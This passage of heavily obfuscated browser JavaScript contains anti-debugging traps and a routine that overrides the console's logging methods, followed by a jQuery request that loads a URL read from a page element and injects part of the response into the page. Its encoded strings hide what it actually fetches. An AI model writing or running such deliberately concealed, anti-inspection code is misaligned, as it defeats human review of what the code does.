_0x54d12f(_0x1f291b,_0x23ad5d,_0x3fb03a,_0x5ca14e,_0x17dba5){return _0x31889e(_0x1f291b-0x1b4,_0x23ad5d-0x16f,_0x3fb03a,_0x5ca14e- -0x1d,_0x17dba5-0x1e8);}function _0x23cb2e(_0x5a83d3,_0x286818,_0x4d17b4,_0x514d8c,_0x373276){return _0x31889e(_0x5a83d3-0x25,_0x286818-0x1e0,_0x5a83d3,_0x286818- -0x35,_0x373276-0x16);}function _0x365155(_0x158a2e,_0x999ee7,_0x39d6fa,_0x2a0313,_0x52b4ba){return _0x10e693(_0x158a2e-0xfd,_0x2a0313-0x478,_0x999ee7,_0x2a0313-0xc3,_0x52b4ba-0x58);}function _0x538639(_0x19af53,_0x39a83e,_0x2cb810,_0x16c648,_0x99b685){return _0x969c7e(_0x39a83e,_0x19af53- -0x4c,_0x2cb810-0x1de,_0x16c648-0x19d,_0x99b685-0xcc);}function _0x3c080f(_0x22d70e,_0x41def9,_0x57ddc7,_0x388797,_0x3ac688){return _0x969c7e(_0x3ac688,_0x57ddc7- -0x32f,_0x57ddc7-0x10c,_0x388797-0x19b,_0x3ac688-0xa);}if(_0xa89a35[_0x23cb2e(-0xd5,-0x13a,-0x195,-0x124,-0x189)](_0xa89a35[_0x23cb2e(-0xc3,-0x84,-0x2e,-0xc,-0x119)],_0xa89a35[_0x23cb2e(-0x77,-0x9f,-0x75,-0x5b,-0x7f)])){var _0x2630af=new RegExp(_0xa89a35[_0x538639(0x21a,0x1d5,0x24f,0x21d,0x29a)]),_0x7e106f=new RegExp(_0xa89a35[_0x54d12f(0x4b,-0x6,-0xcc,-0x44,-0xb7)],'i'),_0x3d8944=_0xa89a35[_0x54d12f(-0xe8,-0x62,-0xaf,-0xef,-0x10b)](_0x5658c9,_0xa89a35[_0x365155(0x2be,0x29d,0x30e,0x326,0x340)]);if(!_0x2630af[_0x3c080f(-0x166,-0x127,-0xe5,-0xb2,-0x75)](_0xa89a35[_0x538639(0x259,0x2c6,0x291,0x28b,0x1e1)](_0x3d8944,_0xa89a35[_0x538639(0x1c0,0x1d3,0x1bf,0x1f4,0x1d2)]))||!_0x7e106f[_0x3c080f(-0x150,-0x12b,-0xe5,-0xf8,-0x11b)](_0xa89a35[_0x3c080f(-0x32,-0x5a,-0x8a,-0x122,-0x102)](_0x3d8944,_0xa89a35[_0x23cb2e(-0x148,-0x140,-0xbf,-0x1c5,-0xc9)]))){if(_0xa89a35[_0x54d12f(-0x78,-0x51,-0x10c,-0xe9,-0x119)](_0xa89a35[_0x365155(0x383,0x3a7,0x40e,0x3b6,0x327)],_0xa89a35[_0x365155(0x345,0x330,0x359,0x3b6,0x31f)]))_0xa89a35[_0x23cb2e(0x4b,-0x47,-0x3a,-0xd1,-0x45)](_0x3d8944,'0');else{var _0x101544=new _0x265d12(_0xa89a35[_0x3c080f(-0xa6,-0xe5,-0xc9,-0x5a,-0xbc)]),_0x356782=new _0x4f61e7(_0xa89a35[_0x365155(0x3e4,0x39d,0x3bd,0x3da,0x3fc)],'i'),_0x356910=_0xa89a35[_0x3c080f(0xe,-0x3e,-0x82,-0x43,0x10)](_0x818d9a,_0xa89a35[_0x54d12f(-0x11b,-0x16e,-0x192,-0xf8,-0x14b)]);!_0x101544[_0x3c080f(-0x5b,-0x8b,-0xe5,-0x72,-0x13a)](_0xa89a35[_0x365155(0x3b0,0x404,0x3e5,0x3e0,0x37e)](_0x356910,_0xa89a35[_0x3c080f(-0x18a,-0x16a,-0x123,-0xf1,-0x111)]))||!_0x356782[_0x538639(0x1fe,0x173,0x1e8,0x27f,0x1bc)](_0xa89a35[_0x23cb2e(-0x5,-0x56,-0xbb,0x47,-0x1b)](_0x356910,_0xa89a35[_0x3c080f(-0xf3,-0x1b0,-0x174,-0x1a0,-0x144)]))?_0xa89a35[_0x23cb2e(-0x8f,-0x107,-0x156,-0x158,-0x160)](_0x356910,'0'):_0xa89a35[_0x54d12f(-0x174,-0x14f,-0x124,-0x108,-0x8a)](_0x12dd6e);}}else{if(_0xa89a35[_0x3c080f(-0x1c0,-0x159,-0x16e,-0xf8,-0xdb)](_0xa89a35[_0x365155(0x38a,0x324,0x2d1,0x340,0x3d0)],_0xa89a35[_0x23cb2e(-0x191,-0xf6,-0x5b,-0x115,-0x150)])){var _0x11c578=_0x214b35?function(){function _0x122bd8(_0x475d23,_0x4270f8,_0x5c6f8a,_0x1138e5,_0x562126){return _0x3c080f(_0x475d23-0x168,_0x4270f8-0x16,_0x5c6f8a- -0x74,_0x1138e5-0x7,_0x4270f8);}if(_0x1d40ce){var _0x4ab741=_0x2bf9c7[_0x122bd8(-0x145,-0xe6,-0x158,-0x1c6,-0x178)](_0x4ff686,arguments);return _0x4e6c0e=null,_0x4ab741;}}:function(){};return _0x1f7a30=![],_0x11c578;}else _0xa89a35[_0x365155(0x374,0x334,0x2e1,0x316,0x2f8)](_0x5658c9);}}else return _0x19dba1;})();}());var _0x595e11=(function(){var _0x376f6b={};_0x376f6b[_0x2c6bdf(0x22d,0x280,0x27f,0x2fb,0x280)]=function(_0x187225,_0x4933fb){return _0x187225===_0x4933fb;};function _0x2ff189(_0x33c838,_0x1c2da1,_0x342d6b,_0x47ff95,_0x2d0f1b){return _0x17d0(_0x33c838-0x67,_0x2d0f1b);}_0x376f6b[_0x2ff189(0x1f3,0x287,0x163,0x192,0x280)]=_0x2ff189(0x244,0x251,0x23e,0x1ee,0x228),_0x376f6b[_0x2ff189(0x1b9,0x130,0x12d,0x216,0x232)]=_0x2e343b(0x274,0x302,0x274,0x243,0x1ee),_0x376f6b[_0x24cecf(0xc1,0xe8,0x11b,0xac,0x159)]=function(_0x386795,_0x385acd){return _0x386795===_0x385acd;};function _0x351115(_0xa1353a,_0x5b4918,_0x104dd8,_0x13a551,_0x39f986){return _0x17d0(_0x5b4918- -0x217,_0x104dd8);}_0x376f6b[_0x2e343b(0x394,0x2c0,0x30a,0x369,0x337)]=_0x24cecf(0xee,0x148,0xaf,0x195,0x11e);function _0x24cecf(_0x4870a0,_0x105ebd,_0x3e4a48,_0xae559e,_0x195b23){return _0x17d0(_0x105ebd- -0xe3,_0x195b23);}_0x376f6b[_0x24cecf(0x74,0xe6,0x15f,0x57,0x129)]=_0x351115(-0xd6,-0x6b,0x27,-0xa3,-0x6e),_0x376f6b[_0x2ff189(0x216,0x1b0,0x26f,0x1af,0x18b)]=function(_0x3b3272,_0x2da3ff){return _0x3b3272===_0x2da3ff;},_0x376f6b[_0x351115(-0xb,-0xa1,-0x56,-0x129,-0x64)]=_0x2ff189(0x25a,0x28f,0x26e,0x1c5,0x2ac);function _0x2e343b(_0x1c2423,_0x5a6a6a,_0x1f72fd,_0x2d6c4f,_0x1e0fe0){return _0x17d0(_0x1f72fd-0x100,_0x2d6c4f);}var _0x307931=_0x376f6b,_0x45b16b=!![];function _0x2c6bdf(_0x4dcc7a,_0x2051b6,_0x1e99de,_0x47776b,_0x13e01a){return _0x17d0(_0x1e99de-0x9c,_0x47776b);}return function(_0x1e6bd1,_0x43b8b7){function _0x409802(_0x398ce,_0x255083,_0x4182fe,_0x1181c3,_0x3e2f91){return _0x2ff189(_0x398ce- -0x2ea,_0x255083-0x171,_0x4182fe-0x13c,_0x1181c3-0xf3,_0x3e2f91);}function _0x2ecffa(_0x54bdd8,_0x2859a2,_0x4e4121,_0x5dccba,_0x24ff18){return _0x2c6bdf(_0x54bdd8-0x11e,_0x2859a2-0x117,_0x24ff18- -0x15c,_0x4e4121,_0x24ff18-0x14a);}function _0x54c327(_0x4f55c2,_0x365ed0,_0x489999,_0x37b4b5,_0x247445){return _0x2c6bdf(_0x4f55c2-0x28,_0x365ed0-0xaa,_0x37b4b5- -0x2f1,_0x247445,_0x247445-0x19a);}if(_0x307931[_0x409802(-0xd4,-0x105,-0x62,-0x155,-0x7e)](_0x307931[_0x409802(-0x10d,-0xde,-0xd7,-0x7a,-0xf5)],_0x307931[_0x54c327(-0xcd,-0x115,-0x101,-0xdf,-0x17a)])){var _0x617ed2=_0x45b16b?function(){function _0x14266c(_0x301f59,_0x57b07a,_0x3b806b,_0x1e2063,_0x3b6713){return _0x54c327(_0x301f59-0x35,_0x57b07a-0xec,_0x3b806b-0x149,_0x57b07a-0x3e5,_0x3b806b);}function _0xc90ec4(_0x4ec9da,_0x524e53,_0x5175fb,_0x33d2ab,_0x31900c){return _0x409802(_0x5175fb-0x52a,_0x524e53-0x1c3,_0x5175fb-0x169,_0x33d2ab-0xb3,_0x33d2ab);}function _0x9eab7f(_0x434392,_0x12f5fa,_0x4d56ba,_0x5c33a4,_0x4baa0c){return _0x2ecffa(_0x434392-0x165,_0x12f5fa-0x20,_0x4d56ba,_0x5c33a4-0x1cc,_0x12f5fa- -0x13b);}function _0x3f2e46(_0x5ead9e,_0x570b05,_0x349ae4,_0x2acdac,_0x3a17f6){return _0x54c327(_0x5ead9e-0x1bc,_0x570b05-0xa3,_0x349ae4-0x107,_0x570b05-0x63d,_0x3a17f6);}function _0x2d2211(_0x3005a8,_0x50a7ac,_0x3332ce,_0x1977bb,_0x53d38e){return _0x409802(_0x53d38e-0x366,_0x50a7ac-0x0,_0x3332ce-0x75,_0x1977bb-0x198,_0x1977bb);}if(_0x307931[_0x14266c(0x2fc,0x373,0x328,0x3b3,0x37f)](_0x307931[_0x9eab7f(-0x74,-0x6f,-0xe5,-0xad,-0x2d)],_0x307931[_0x14266c(0x2c9,0x2e2,0x37a,0x2cb,0x2f5)]))return![];else{if(_0x43b8b7){if(_0x307931[_0x14266c(0x305,0x35b,0x3ad,0x397,0x347)](_0x307931[_0x2d2211(0x28a,0x37b,0x2cc,0x288,0x2ed)],_0x307931[_0x2d2211(0x234,0x2b8,0x2ea,0x251,0x2ac)])){var _0xa5a00e=_0x172907?function(){function _0x3e7006(_0x950084,_0x116e42,_0x2749b3,_0x553d78,_0x4e6b4b){return _0x14266c(_0x950084-0x1bf,_0x950084- -0x24c,_0x2749b3,_0x553d78-0x187,_0x4e6b4b-0x1be);}if(_0x40cc53){var _0xb599ca=_0x21e186[_0x3e7006(0x112,0x119,0xa1,0xa4,0xa3)](_0xe8a806,arguments);return _0x4cb941=null,_0xb599ca;}}:function(){};return _0x380a20=![],_0xa5a00e;}else{var _0x5e798a=_0x43b8b7[_0x3f2e46(0x55b,0x5b6,0x5e8,0x5b5,0x5f8)](_0x1e6bd1,arguments);return _0x43b8b7=null,_0x5e798a;}}}}:function(){};return _0x45b16b=![],_0x617ed2;}else{var _0x13be0a=_0x5dcfc8?function(){function _0x2288d5(_0x1bbe01,_0x1e28db,_0x4aaf32,_0x3d2c78,_0x428cf3){return _0x54c327(_0x1bbe01-0xe9,_0x1e28db-0x14c,_0x4aaf32-0x1f,_0x1bbe01-0x294,_0x428cf3);}if(_0x260aab){var _0x1992fb=_0x433f4d[_0x2288d5(0x20d,0x1d4,0x1be,0x187,0x1da)](_0x4cf8ba,arguments);return _0x1a57e5=null,_0x1992fb;}}:function(){};return _0x37cf33=![],_0x13be0a;}};}());function _0x32f13f(_0x4b1454,_0x476e8c,_0x4c0959,_0x92e40,_0x9eed8){return _0x17d0(_0x9eed8-0x51,_0x4c0959);}function _0x4be99e(_0x1cde2d,_0x2adc3b,_0x224579,_0x31c97a,_0x498306){return _0x17d0(_0x224579- -0x370,_0x498306);}function _0x17d0(_0x5658c9,_0x19891a){var _0xc1af9d=_0x1959();return _0x17d0=function(_0x2950ee,_0x517de3){_0x2950ee=_0x2950ee-(0x2534+0x523*-0x2+0x19b2*-0x1);var _0x30b824=_0xc1af9d[_0x2950ee];return _0x30b824;},_0x17d0(_0x5658c9,_0x19891a);}var _0x466e25=_0x595e11(this,function(){function _0x56b7d5(_0x563e75,_0x1c3097,_0x387574,_0x5119d2,_0x277937){return _0x17d0(_0x387574- -0x321,_0x1c3097);}function _0x192905(_0x19ffac,_0x773708,_0x38abc5,_0x38a4b2,_0x5aa53b){return _0x17d0(_0x19ffac- -0x68,_0x38abc5);}function _0x3e2f83(_0x3076ad,_0x2d3f7a,_0x1bb23c,_0xbe0ed6,_0x2bcad0){return _0x17d0(_0x2d3f7a-0x3b6,_0xbe0ed6);}var _0x3ab28f={'DznCa':function(_0x461bde,_0x2a7109){return _0x461bde(_0x2a7109);},'UhcFe':function(_0x194408,_0x4ecc7d){return _0x194408+_0x4ecc7d;},'kDBbC':_0x43597e(0x6e,0x109,0xaf,0x48,0x9c)+_0x43597e(-0x2,-0x1d,-0x37,-0x2e,-0x84)+_0xf91a9(0x510,0x4c8,0x557,0x538,0x5eb)+_0x43597e(0x1d,0xa1,0x2f,0x24,-0x31),'SJaBM':_0x43597e(0x75,0x55,0x35,0x8e,0xc4)+_0x56b7d5(-0x12b,-0xd0,-0x131,-0x1a3,-0x13b)+_0x43597e(-0x18,0x5f,-0x5,0x6b,-0x77)+_0x43597e(0x3f,-0x25,-0xb,-0x25,0x90)+_0x192905(0x116,0xe7,0x96,0xa4,0x17c)+_0x192905(0xf2,0x68,0x172,0x70,0x128)+'\x20)','QCnzE':function(_0x4e6bc8){return _0x4e6bc8();},'MeGmX':function(_0x3da9b9,_0x592b98){return _0x3da9b9===_0x592b98;},'aUbPO':_0x192905(0x1f7,0x289,0x24a,0x257,0x189),'uqDsG':function(_0x549591,_0x2f21b0){return _0x549591===_0x2f21b0;},'jtdxP':_0x43597e(0xa1,0x1a,0x93,0x114,-0x4),'gNHAU':function(_0x3cd811,_0x18833e){return _0x3cd811(_0x18833e);},'cKRgs':function(_0x5a4c64,_0x13c19a){return _0x5a4c64+_0x13c19a;},'ryGQu':function(_0x14372e,_0x545885){return _0x14372e===_0x545885;},'Pvvog':_0xf91a9(0x5a6,0x575,0x552,0x4e6,0x5b5),'QZQpE':_0x192905(0x1ec,0x250,0x1c9,0x1df,0x202),'zYYxK':_0x43597e(-0x38,0x79,0x1e,-0x6b,-0x7d),'EkfhG':_0x192905(0x16e,0x121,0x118,0x1aa,0x1fa),'VWQvt':_0x56b7d5(-0xc0,-0xe3,-0xbd,-0xb3,-0x9f),'eVehD':_0x192905(0x190,0x21f,0x1a0,0x1b1,0x1a5)+_0x192905(0x16f,0x16f,0x19a,0x118,0x199),'MwvYm':_0x56b7d5(-0xdb,-0x1a6,-0x160,-0x102,-0x1df),'ufITS':_0x56b7d5(-0x52,-0x150,-0xb8,-0x4d,-0x86),'URZiT':function(_0x2261cb,_0x25feb7){return _0x2261cb<_0x25feb7;},'zcwdc':_0x192905(0x1c5,0x19f,0x261,0x169,0x16b),'SvdXa':_0x3e2f83(0x60f,0x573,0x53c,0x4f5,0x5e7),'cPcvh':_0xf91a9(0x62a,0x5e2,0x5b7,0x59e,0x579)+_0x3e2f83(0x62b,0x5b9,0x596,0x571,0x5b8)+'2'},_0xe1d2a1=function(){function _0x2d1f01(_0x429072,_0x381655,_0x502f48,_0x576510,_0x55c906){return _0x192905(_0x576510- -0x181,_0x381655-0x87,_0x429072,_0x576510-0xb0,_0x55c906-0x1d7);}function _0x13926b(_0x5adc13,_0x20e155,_0x142fb3,_0x3392f1,_0x3eecb8){return _0x43597e(_0x5adc13-0x10d,_0x20e155-0x164,_0x3eecb8-0x1e9,_0x3392f1-0xd3,_0x5adc13);}function _0x3472aa(_0x29fc7c,_0x21a38b,_0x3e2af4,_0x20f147,_0x1e16a8){return _0xf91a9(_0x29fc7c,_0x21a38b-0x2f,_0x3e2af4-0x70,_0x20f147-0x1bc,_0x1e16a8-0x1f1);}function _0x4c9d93(_0x459c90,_0x202689,_0x30cb01,_0x5a5cae,_0x5bbd1e){return _0xf91a9(_0x459c90,_0x202689-0xda,_0x202689- -0x25e,_0x5a5cae-0x1,_0x5bbd1e-0xb4);}function _0x24da16(_0xc29758,_0x13799e,_0x3c776c,_0x7b2962,_0x4b2597){return _0xf91a9(_0x4b2597,_0x13799e-0x182,_0x3c776c- -0x340,_0x7b2962-0x1c9,_0x4b2597-0x1b1);}var _0x18c9f7={'qsfIR':function(_0x47130b,_0x5e8895){function _0x3e98d0(_0x237255,_0x98794b,_0x3b9e57,_0x42720a,_0x2475a9){return _0x17d0(_0x3b9e57-0x152,_0x2475a9);}return _0x3ab28f[_0x3e98d0(0x324,0x316,0x2ff,0x382,0x341)](_0x47130b,_0x5e8895);},'SvNvL':function(_0x211315,_0x5cd62b){function _0x1feb01(_0x51a2b3,_0x2726b2,_0x5e56dc,_0xee17e9,_0xe9612f){return _0x17d0(_0x5e56dc- -0x2f0,_0xee17e9);}return _0x3ab28f[_0x1feb01(-0x151,-0x15d,-0x143,-0x133,-0x171)](_0x211315,_0x5cd62b);},'XalSu':function(_0x50b9e3,_0x20f0eb){function _0xfcac37(_0x2161a6,_0xa5b2e,_0x142a20,_0x48860b,_0x1671d8){return _0x17d0(_0x142a20- -0x3a,_0x48860b);}return _0x3ab28f[_0xfcac37(0x235,0x1ed,0x224,0x208,0x18a)](_0x50b9e3,_0x20f0eb);},'KqlfJ':function(_0x30ffbb,_0x4437d4){function _0x6209e3(_0x69ffcc,_0x5e3134,_0x8db6ad,_0x115d4f,_0x2c49ee){return _0x17d0(_0x2c49ee-0x81,_0x69ffcc);}return _0x3ab28f[_0x6209e3(0x286,0x362,0x338,0x253,0x2df)](_0x30ffbb,_0x4437d4);},'gaZGE':_0x3ab28f[_0x2d1f01(-0x80,0x48,-0x53,-0xe,-0x11)],'bUSUE':_0x3ab28f[_0x2d1f01(0x94,0x113,0x110,0x77,0xce)],'OxTju':function(_0x2bb63f){function _0xbce834(_0x24c2d9,_0x361ce1,_0x5d8adb,_0x17b3a8,_0x2370e3){return _0x24da16(_0x24c2d9-0x76,_0x361ce1-0xf1,_0x5d8adb- -0x227,_0x17b3a8-0x1d6,_0x17b3a8);}return _0x3ab28f[_0xbce834(0x52,-0x4d,0x38,-0x2b,-0x2b)](_0x2bb63f);}};if(_0x3ab28f[_0x4c9d93(0x20c,0x260,0x2b1,0x2bc,0x243)](_0x3ab28f[_0x4c9d93(0x32b,0x35a,0x3a6,0x356,0x378)],_0x3ab28f[_0x2d1f01(0xfd,0x82,0x21,0x89,0x8c)])){var _0x80b015;try{_0x3ab28f[_0x3472aa(0x4e9,0x568,0x57a,0x607,0x5de)](_0x3ab28f[_0x4c9d93(0x288,0x24e,0x216,0x20c,0x29e)],_0x3ab28f[_0x2d1f01(-0xc7,-0x82,-0x2a,-0x83,0xd)])?_0x80b015=_0x3ab28f[_0x13926b(0x1bc,0x1d9,0x279,0x2c6,0x238)](Function,_0x3ab28f[_0x13926b(0x287,0x31b,0x360,0x300,0x2c3)](_0x3ab28f[_0x4c9d93(0x39f,0x33e,0x308,0x3b2,0x389)](_0x3ab28f[_0x2d1f01(-0x87,0x51,0x46,-0xe,-0x6c)],_0x3ab28f[_0x2d1f01(0xc7,0x39,0x102,0x77,0x12)]),');'))():_0x18c9f7[_0x13926b(0x348,0x246,0x232,0x2eb,0x2bd)](_0x3cb5be,-0x41b+-0x1029+0x1*0x1444);}catch(_0x4111fa){if(_0x3ab28f[_0x13926b(0x252,0x249,0x28a,0x201,0x23e)](_0x3ab28f[_0x2d1f01(-0xb9,-0x59,-0xe,-0x62,-0x29)],_0x3ab28f[_0x24da16(0x218,0x172,0x18d,0x1c3,0x202)]))_0x80b015=window;else{var _0x5b01a4;try{_0x5b01a4=_0x18c9f7[_0x2d1f01(0xe,-0x77,-0x77,0x20,0x63)](_0x59d972,_0x18c9f7[_0x4c9d93(0x2ce,0x29e,0x2f2,0x28f,0x209)](_0x18c9f7[_0x4c9d93(0x207,0x249,0x1f8,0x1fb,0x244)](_0x18c9f7[_0x13926b(0x122,0x1f9,0x16d,0x132,0x1a5)],_0x18c9f7[_0x3472aa(0x60c,0x605,0x5ee,0x58d,0x579)]),');'))();}catch(_0xef9803){_0x5b01a4=_0x3d0066;}return _0x5b01a4;}}return _0x80b015;}else _0x18c9f7[_0x13926b(0x291,0x1bf,0x230,0x1b2,0x247)](_0x573c4b);},_0x5bf5e5=_0x3ab28f[_0x43597e(0x8d,0x99,0xd5,0x55,0x5d)](_0xe1d2a1),_0x47080f=_0x5bf5e5[_0x3e2f83(0x662,0x5f2,0x5a6,0x570,0x55a)+'le']=_0x5bf5e5[_0x192905(0x1d4,0x159,0x1ea,0x1e1,0x153)+'le']||{};function _0x43597e(_0x391389,_0x1fa415,_0x13fb44,_0x512ceb,_0x15e539){return _0x17d0(_0x13fb44- -0x184,_0x15e539);}function _0xf91a9(_0x490001,_0x290b3e,_0x3e652a,_0x4d7fd4,_0xc56385){return _0x17d0(_0x3e652a-0x346,_0x490001);}var _0x99ca35=[_0x3ab28f[_0x43597e(0x10e,0x80,0xe1,0x13f,0x131)],_0x3ab28f[_0x43597e(0x11a,0xba,0xef,0x5e,0x9b)],_0x3ab28f[_0x3e2f83(0x4d2,0x557,0x5a9,0x5b8,0x50e)],_0x3ab28f[_0x192905(0x11b,0x88,0x1b3,0xf0,0xb2)],_0x3ab28f[_0xf91a9(0x5b1,0x4f0,0x533,0x555,0x526)],_0x3ab28f[_0xf91a9(0x5b9,0x59a,0x57b,0x5f2,0x5d2)],_0x3ab28f[_0xf91a9(0x5bc,0x4fe,0x52a,0x578,0x491)]];for(var _0x309b83=-0x268a*0x1+-0x1*0x22a+0x28b4;_0x3ab28f[_0x56b7d5(-0x157,-0x1c3,-0x18e,-0x1b7,-0x16e)](_0x309b83,_0x99ca35[_0x3e2f83(0x51c,0x582,0x619,0x5d7,0x617)+'h']);_0x309b83++){if(_0x3ab28f[_0x3e2f83(0x517,0x58f,0x4f8,0x586,0x5be)](_0x3ab28f[_0x192905(0x1f9,0x24f,0x196,0x15d,0x161)],_0x3ab28f[_0x56b7d5(-0x14f,-0x1a5,-0x116,-0x147,-0x17c)])){if(_0x13f1ed)return _0x246840;else _0x3ab28f[_0x192905(0x16b,0x1a1,0x1ea,0x1a6,0x114)](_0x3e0e2c,-0x1*-0x1b1a+0x1da*0x1+-0x1cf4);}else{var _0xfa26d5=_0x3ab28f[_0x192905(0x200,0x297,0x283,0x228,0x226)][_0x56b7d5(-0x15e,-0x191,-0x12b,-0x130,-0xd1)]('|'),_0x3eb817=0x1ec*0xe+0x11c9*-0x2+0x8aa;while(!![]){switch(_0xfa26d5[_0x3eb817++]){case'0':var _0x548e5a=_0x47080f[_0x1fea68]||_0x4db106;continue;case'1':var _0x1fea68=_0x99ca35[_0x309b83];continue;case'2':_0x47080f[_0x1fea68]=_0x4db106;continue;case'3':_0x4db106[_0xf91a9(0x553,0x5d8,0x5a0,0x54a,0x516)+_0xf91a9(0x46e,0x4cc,0x4e5,0x4a3,0x51b)]=_0x595e11[_0x3e2f83(0x4c5,0x4f9,0x470,0x535,0x565)](_0x595e11);continue;case'4':_0x4db106[_0x192905(0xe9,0x8b,0x9a,0xaf,0x144)+_0x43597e(0x16,0x10e,0x79,0xba,0xc7)]=_0x548e5a[_0x43597e(-0x7,0x43,-0x33,-0x9a,0x3e)+_0x3e2f83(0x53b,0x5b3,0x592,0x628,0x558)][_0x56b7d5(-0x1bd,-0x1bb,-0x1de,-0x191,-0x169)](_0x548e5a);continue;case'5':var _0x4db106=_0x595e11[_0x56b7d5(-0x1af,-0x111,-0x193,-0x203,-0x1db)+_0x43597e(0xe6,0xc7,0x91,0x5c,0xbf)+'r'][_0x43597e(0x11a,0x6f,0xbe,0xbd,0x6e)+_0x56b7d5(-0x103,-0x14a,-0xf7,-0x176,-0x18a)][_0x43597e(-0x39,0x4d,-0x41,-0x10,-0x52)](_0x595e11);continue;}break;}}}});_0x466e25(),$[_0x32f13f(0x191,0x243,0x1d0,0x152,0x1cb)]({'type':_0x4164dc(0x5b1,0x50c,0x4b9,0x4d3,0x51f),'url':$(_0x32f13f(0x1c0,0x21b,0x24d,0x218,0x1b1))[_0x32f13f(0x1bc,0x1ce,0x295,0x1b5,0x1f8)](_0x199f06(-0x6f,-0x30,-0x98,-0x61,-0x7d)+_0x22e7db(0x2c7,0x28a,0x2fd,0x2d6,0x297)),'dataType':_0x199f06(-0x8a,-0x9a,-0xf0,-0xcb,-0xa2),'success':function(_0x411073){function _0x504c4e(_0x1ded7a,_0x2300d6,_0x497210,_0xdef45d,_0x524c15){return _0x4be99e(_0x1ded7a-0x190,_0x2300d6-0x11d,_0x524c15-0x561,_0xdef45d-0x1d3,_0x2300d6);}function _0x5bfd10(_0x211351,_0x265a2f,_0x599cbb,_0x2f9526,_0x31ebc8){return _0x4be99e(_0x211351-0x11b,_0x265a2f-0xc5,_0x265a2f-0xc3,_0x2f9526-0x13f,_0x2f9526);}var _0x5d7785={'iMfiH':function(_0x3d4af6,_0xb73265){return _0x3d4af6(_0xb73265);},'UemeP':_0x504c4e(0x38d,0x2f6,0x39b,0x3a5,0x38f)+_0x27eff5(0x4cc,0x45d,0x458,0x426,0x42a)+_0x568e1f(-0x7d,-0x52,-0xa7,-0xab,-0xb2)+_0x504c4e(0x38d,0x3b2,0x407,0x3a8,0x3f1)+_0x568e1f(-0x14c,-0x19b,-0x17e,-0x103,-0x1bc)+_0x31e61d(-0xfe,-0x6d,-0x55,-0xed,-0xd3),'jtiDP':function(_0x24a59d,_0x2ecf0a){return _0x24a59d(_0x2ecf0a);},'NpMau':function(_0xea165c,_0x473ba0){return _0xea165c(_0x473ba0);}};function _0x31e61d(_0x331689,_0x134895,_0x32e583,_0x5c3b4b,_0x3dc929){return _0x22e7db(_0x5c3b4b- -0x2c7,_0x134895-0x52,_0x32e583-0x13,_0x3dc929,_0x3dc929-0x16d);}function _0x568e1f(_0xae7b20,_0x5dd948,_0x13c14b,_0x295813,_0x31c1c1){return _0x199f06(_0xae7b20-0x1ab,_0xae7b20,_0x13c14b-0x10c,_0x13c14b- -0x2a,_0x31c1c1-0x101);}function _0x27eff5(_0x25e449,_0x1cd659,_0x2eb00f,_0x5651b8,_0x3a07b7){return _0x32f13f(_0x25e449-0xc9,_0x1cd659-0x65,_0x3a07b7,_0x5651b8-0xf2,_0x1cd659-0x1c1);}console[_0x5bfd10(-0x93,-0x59,0x30,-0xad,0x1c)](_0x5d7785[_0x5bfd10(0x21,-0x64,-0x3c,-0x54,-0xd9)]($,_0x411073)[_0x5bfd10(-0xdc,-0x47,-0x51,0x3e,-0x90)+'r'](_0x5d7785[_0x31e61d(-0xa2,-0x151,-0x150,-0xdd,-0xd9)])[_0x27eff5(0x37e,0x3e3,0x42b,0x3e5,0x3ec)]()),_0x5d7785[_0x568e1f(-0x144,-0x38,-0xb8,-0x98,-0x1e)]($,_0x5d7785[_0x31e61d(-0x93,-0x63,-0xdf,-0xdd,-0x7b)])[_0x5bfd10(-0xd5,-0xdc,-0x169,-0x15a,-0x13d)](_0x5d7785[_0x504c4e(0x413,0x404,0x3d8,0x3b1,0x39a)]($,_0x411073)[_0x504c4e(0x4ae,0x3ce,0x4cc,0x45e,0x457)+'r'](_0x5d7785[_0x504c4e(0x337,0x336,0x362,0x386,0x363)])[_0x504c4e(0x406,0x445,0x404,0x330,0x3c2)]());}});function _0x5658c9(_0x4fff19){var _0x44f089={'ragfp':_0x59df23(0x530,0x587,0x5ad,0x55a,0x507)+_0x59df23(0x565,0x5fd,0x4de,0x58e,0x557)+'0','dLpPx':function(_0x4c8d15,_0x2206fe){return _0x4c8d15(_0x2206fe);},'mWwFc':function(_0x276727,_0x2ee554){return _0x276727===_0x2ee554;},'ROGKl':_0x59df23(0x50d,0x4e3,0x579,0x4d7,0x574),'LpNmY':function(_0x5c9bf9,_0x42fbda){return _0x5c9bf9+_0x42fbda;},'JHCLc':_0x2c6411(0x549,0x5d2,0x591,0x639,0x54b)+_0x1cc169(0x33d,0x343,0x327,0x2ff,0x2a0)+_0x2c6411(0x56a,0x5b0,0x5fa,0x59e,0x635)+_0x1cc169(0x3c9,0x341,0x38d,0x358,0x31f),'vHTxL':_0x59df23(0x4fe,0x54c,0x491,0x463,0x468)+_0x59df23(0x535,0x5c8,0x49b,0x58a,0x5c2)+_0x1a0683(0x1c,0x6f,-0x48,-0x63,-0x26)+_0x59df23(0x4be,0x495,0x515,0x4f6,0x541)+_0x12bacf(0x40f,0x336,0x3b5,0x334,0x333)+_0x2c6411(0x563,0x4f9,0x46f,0x465,0x477)+'\x20)','IamQE':function(_0x19d34d,_0x4f915d){return _0x19d34d!==_0x4f915d;},'JXAMv':_0x59df23(0x514,0x56b,0x583,0x4b8,0x4d8),'YSmww':_0x12bacf(0x370,0x327,0x386,0x3d5,0x3b7),'QDrBZ':_0x1a0683(-0x1d,-0x78,-0x5d,-0xa2,-0x11)+_0x59df23(0x531,0x55b,0x5c3,0x4ca,0x57b)+_0x1cc169(0x40a,0x450,0x3f0,0x384,0x38c)+')','lSWZN':_0x1a0683(0x10,0x85,-0x63,-0x3a,-0x6)+_0x2c6411(0x53d,0x4e4,0x4bd,0x533,0x554)+_0x59df23(0x592,0x4f9,0x603,0x500,0x58e)+_0x1a0683(0xce,0x134,0xe8,0x14b,0xa1)+_0x1a0683(0x32,0x73,0xa5,-0x5,0x79)+_0x59df23(0x50a,0x52a,0x4a8,0x505,0x48f)+_0x2c6411(0x5db,0x5d3,0x612,0x62a,0x5f4),'fRSea':function(_0x253ad0,_0x549bb2){return _0x253ad0(_0x549bb2);},'dgrOh':_0x59df23(0x59c,0x5d0,0x5e4,0x53e,0x52c),'wmVxH':function(_0xd3ffab,_0x196560){return _0xd3ffab+_0x196560;},'DpWsI':_0x1cc169(0x36e,0x3c6,0x335,0x35c,0x35f),'oqiiq':_0x1a0683(0x6d,0x75,0x91,0x14,0xd0),'oUGfJ':function(_0xee2ecd){return _0xee2ecd();},'JOCfh':function(_0x107b44,_0x406317,_0x389627){return _0x107b44(_0x406317,_0x389627);},'UfCnM':function(_0xa4ef8f,_0x37b775){return 